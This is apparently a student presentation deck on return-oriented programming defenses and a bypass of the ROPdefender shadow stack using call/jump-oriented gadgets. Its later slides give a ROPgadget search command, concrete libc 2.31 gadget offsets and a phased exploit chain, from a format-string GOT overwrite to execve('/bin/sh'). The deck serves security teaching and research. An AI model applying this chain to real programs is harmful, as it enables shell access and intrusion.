Slide 1
Return-Oriented Programming detection and bypass
Team: Acceleration

Slide 2
Overview
ROP detect
Frequency of Gadget
ASLR
Frequency of Gadget
ASLR
Control-flow Integrity

Slide 3
Control-flow Integrity
Compiler
G-Free, In-Place Code Randomization, Return-less Kernel, DROP, CFLocking, ...
CFI
Dynamic
kBouncer, ROPguard (Microsoft EMET), ROPdefender, ROPecker, HDROP, ROPK++, ...

Slide 4

ROPdefender
Shadow Stack

Slide 5

ROPdefender

Slide 6
ROPdefender
Dynamic instrumentation introduces overhead of 2x
Protects only against RETN-based gadgets => Bypass using Call/Jump-oriented programming

Slide 7
Call/Jump-oriented programming
Use gadgets ending in jmp and call to switch between gadgets in ROP attack
Problems:
The number of gadgets is much less than ret-based gadgets
Need different techniques and tricks to use and switch these gadgets when exploit
Much harder than ret-based rop
ROPgadget --binary /usr/lib/x86_64-linux-gnu/libc-2.31.so | grep 'call qword ptr \|jmp qword ptr \|call r\|jmp r\|syscall' > ROP.txt

Slide 8

Call/Jump-oriented programming
ROPgadget --binary /usr/lib/x86_64-linux-gnu/libc-2.31.so | grep 'call qword ptr \|jmp qword ptr \|call r\|jmp r\|syscall' > ROP.txt

Slide 9


ROPdefender
Unexploitable
Exploitable

Slide 10
Demo
Analysis
Format string vulnerabilities at printf(buf) allow us to write to Global Offset Table => First gadgets will start with a call
We can leak libc address, so we can use libc gadgets

Slide 11
Special Gadgets
Libc 2.31 64-bit
Key point gadgets
0x000000000016006f : popfq ; pop rsi ; clc ; jmp qword ptr [rsi + 0xf]
0x0000000000153879 : pop rax ; call rax
Support gadgets
Target: syscall execve(‘/bin/sh’, 0, 0)
0x000000000003765c : pop r15 ; jmp rax
0x0000000000094ba8 : pop rbx ; jmp rax
0x000000000002fa76 : pop rax ; mov rdi, qword ptr [rsp + 0x50] ; call rbx
0x000000000015522f : pop rdx ; call qword ptr [rax + 0x20]
0x00000000000e057f : pop rsi ; jmp rax
0x000000000002c146 : pop rax ; call r15
0x000000000002584d : syscall

Slide 12
Exploit Flow
Setup Phase
Use fmt bug to overwrite exit GOT -> main, avoid exit and create a loop

Slide 13


Exploit Flow
Setup Phase
0x000000000016006f : popfq ; pop rsi ; clc ; jmp qword ptr [rsi + 0xf]
Need to write the address of gadgets in some fixed writeable memory
Use fmt write to .bss section

Slide 14

Exploit Flow
Starting Phase
Overwrite printf GOT -> address of popfq ; pop rsi ; clc ; jmp qword ptr [rsi + 0xf]
Put the ropchain in buf, ropchain must start with the address of the memory area containing the address of pop rax ; call rax and address of popfq ; pop rsi ; clc ; jmp qword ptr [rsi + 0xf]

Slide 15


Exploit Flow
Starting Phase
After printf call:
rsp = 0x7ffebfd6aa78
rip = address of popfq ; pop rsi ; clc ; jmp qword ptr [rsi + 0xf]
[0x404099 + 0xf] = [0x4040a8] = 0x7f053c055879 = address of pop rax ; call rax
0x7f053c06206f = address of popfq ; pop rsi ; clc ; jmp qword ptr [rsi + 0xf]

Slide 16
Exploit Flow
Loop Phase
Use support gadgets to control parameters
pop r15 ; jmp rax
pop rbx ; jmp rax
pop rax ; mov rdi, qword ptr [rsp + 0x50] ; call rbx
pop rdx ; call qword ptr [rax + 0x20]
Special payload

Slide 17
Exploit Flow
Final Phase
execve(‘/bin/sh’, 0, 0)
[*] rsi and rax are in use for the loop
=> Use another register to replace rax and setup 3 continuous jumps until syscall
pop rsi ; jmp rax
pop rax ; call r15
syscall
pop r15 ; jmp rax
pop rbx ; jmp rax
pop rax ; mov rdi, qword ptr [rsp + 0x50] ; call rbx

Slide 18

Demo
Github: https://github.com/Cobra-de1/NT521.M11.ANTN/tree/main/BypassROPdefender
Youtube:

Slide 19

[1] Bletsch, T., Jiang, X., Freeh, V. W., & Liang, Z. (2011, March). Jump-oriented programming: a new class of code-reuse attack. In Proceedings of the 6th ACM Symposium on Information, Computer and Communications Security (pp. 30-40).
[2] Carlini, N., & Wagner, D. (2014). {ROP} is still dangerous: Breaking modern defenses. In 23rd {USENIX} Security Symposium ({USENIX} Security 14) (pp. 385-399).
[3] Checkoway, S., Davi, L., Dmitrienko, A., Sadeghi, A. R., Shacham, H., & Winandy, M. (2010, October). Return-oriented programming without returns. In Proceedings of the 17th ACM conference on Computer and communications security (pp. 559-572).
[4] Davi, L., Sadeghi, A. R., & Winandy, M. (2011, March). ROPdefender: A detection tool to defend against return-oriented programming attacks. In Proceedings of the 6th ACM Symposium on Information, Computer and Communications Security (pp. 40-51).
[5] Sadeghi, A., Niksefat, S., & Rostamipour, M. (2018). Pure-Call Oriented Programming (PCOP): chaining the gadgets using call instructions. Journal of Computer Virology and Hacking Techniques, 14(2), 139-156.
[6] Wang, J., Xie, P., Wang, Y., & Rong, Z. (2018, August). A survey of return-oriented programming attack, defense and its benign use. In 2018 13th Asia Joint Conference on Information Security (AsiaJCIS) (pp. 83-88). IEEE.

Slide 20

Question ?
Acceleration

Slide 21

Thanks

